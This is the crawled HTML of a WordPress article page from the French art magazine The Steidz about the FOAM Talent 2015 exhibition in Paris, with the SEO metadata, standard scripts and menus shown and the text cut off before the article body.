

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/
body_size: 12649
content:
<!DOCTYPE html>
<html style = "margin-top: 0 !important;">
<head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" type="image/png" href="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/favicon.png"/>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FOAM Talent 2015 à Paris</title>
	<link rel="canonical" href="https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOAM Talent 2015 à Paris" />
	<meta property="og:url" content="https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/" />
	<meta property="og:site_name" content="The Steidz" />
	<meta property="article:published_time" content="2015-11-24T20:08:30+00:00" />
	<meta property="article:modified_time" content="2024-04-04T15:07:31+00:00" />
	<meta property="og:image" content="https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler.jpg" />
	<meta property="og:image:width" content="381" />
	<meta property="og:image:height" content="477" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Camille Tallent" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Camille Tallent" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/#article","isPartOf":{"@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/"},"author":{"name":"Camille Tallent","@id":"https://thesteidz.com/#/schema/person/11a0e53a7258f6acc597fd8dbbdc75ce"},"headline":"FOAM Talent 2015 à Paris","datePublished":"2015-11-24T20:08:30+00:00","dateModified":"2024-04-04T15:07:31+00:00","mainEntityOfPage":{"@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/"},"wordCount":213,"publisher":{"@id":"https://thesteidz.com/#organization"},"image":{"@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/#primaryimage"},"thumbnailUrl":"https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler.jpg","keywords":["art","art contemporain","exhibition","expo","exposition","foam","foam magazine","foam talent","gallery","institut néerlandais","johan rosenmunthe","magazine","paris","photo","photographie","photography","the steidz","the steidz magazine"],"articleSection":["EXPOSITIONS","NEWS","PHOTOGRAPHIE","TALENTS"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/","url":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/","name":"FOAM Talent 2015 à Paris","isPartOf":{"@id":"https://thesteidz.com/#website"},"primaryImageOfPage":{"@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/#primaryimage"},"image":{"@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/#primaryimage"},"thumbnailUrl":"https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler.jpg","datePublished":"2015-11-24T20:08:30+00:00","dateModified":"2024-04-04T15:07:31+00:00","breadcrumb":{"@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/#primaryimage","url":"https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler.jpg","contentUrl":"https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler.jpg","width":381,"height":477,"caption":"© Sjoerd Knibbeler, Current Study # 3, 2013"},{"@type":"BreadcrumbList","@id":"https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://thesteidz.com/"},{"@type":"ListItem","position":2,"name":"FOAM Talent 2015 à Paris"}]},{"@type":"WebSite","@id":"https://thesteidz.com/#website","url":"https://thesteidz.com/","name":"The Steidz","description":"Le média de référence de la création contemporaine","publisher":{"@id":"https://thesteidz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesteidz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://thesteidz.com/#organization","name":"The Steidz","url":"https://thesteidz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/#/schema/logo/image/","url":"https://thesteidz.com/wp-content/uploads/2024/07/the-steidz-scaled.jpg","contentUrl":"https://thesteidz.com/wp-content/uploads/2024/07/the-steidz-scaled.jpg","width":2560,"height":1838,"caption":"The Steidz"},"image":{"@id":"https://thesteidz.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thesteidz.com/#/schema/person/11a0e53a7258f6acc597fd8dbbdc75ce","name":"Camille Tallent","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cd9965adc0405e9834ebcd61d45745f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd9965adc0405e9834ebcd61d45745f1?s=96&d=mm&r=g","caption":"Camille Tallent"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thesteidz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thesteidz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select-2-style-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/select2-4.0.13/dist/css/select2.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/css/bundle.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thesteidz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thesteidz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesteidz.com/wp-json/wp/v2/posts/2908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesteidz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel='shortlink' href='https://thesteidz.com/?p=2908' />
<link rel="alternate" type="application/json+oembed" href="https://thesteidz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesteidz.com%2F2015%2F11%2F24%2Ffoam-talent-2015-a-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thesteidz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesteidz.com%2F2015%2F11%2F24%2Ffoam-talent-2015-a-paris%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.10 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thesteidz.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thesteidz.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2SHLL01P50"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-2SHLL01P50');
    </script>

    <style>
        html{
            --color-link: #299314        }

    </style>


</head>

<body class="post-template-default single single-post postid-2908 single-format-standard theme-the-steidz-theme-update woocommerce-no-js">

<div class="close-btn">✕</div>
<div class="close-btn-xs">✕</div>

	<header>
        <nav class="menu">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="main-menu"><li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://thesteidz.com/articles-magazine/">Magazine</a></li>
<li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="https://thesteidz.com/shop/">Shop</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://thesteidz.com/studio/">The Steidz Studio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6278"><a target="_blank" rel="noopener" href="https://thesteidz.com/2022/01/01/the-steidz-project-room-paris/">The Steidz Project Room</a></li>
<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://thesteidz.com/a-propos/">À propos</a></li>
<li id="menu-item-6305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://thesteidz.com/home-test/">Rechercher</a></li>
</ul></div>                        <form id="searchform" method="get" action="https://thesteidz.com/">
    <input type="text" class="search-field" name="s" placeholder="" tabindex="-1" value="">
    <input type="submit" value="OK">
</form>        </nav>
                    <a href="https://thesteidz.com"><img id="logo" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg" alt="logo"></a>
                <button class="toggle-menu"><span class="dot"></span></button>
        <div class="back-to-top"><img src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/top.svg" alt=""></div>
	</header>



    
    <main id="main-single-post">

        <div id="categories" class="submenu categories">
            <div class="menu-logo">
                <a href="https://thesteidz.com"><img src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg"
                                                 alt="logo"></a>
            </div>
            <div class="submenu-wrap">
                <ul class="categories-list">
                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                TALENTS                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/art-contemporain/">ART CONTEMPORAIN</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/design/">DESIGN</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/mode/">MODE</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/photographie/">PHOTOGRAPHIE</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                NEWS                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/expositions/">EXPOSITIONS</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/fashion-week/">FASHION WEEK</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/foires/">FOIRES</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                INSPIRATION                            </a>
                            <ul class="dropdown-menu">
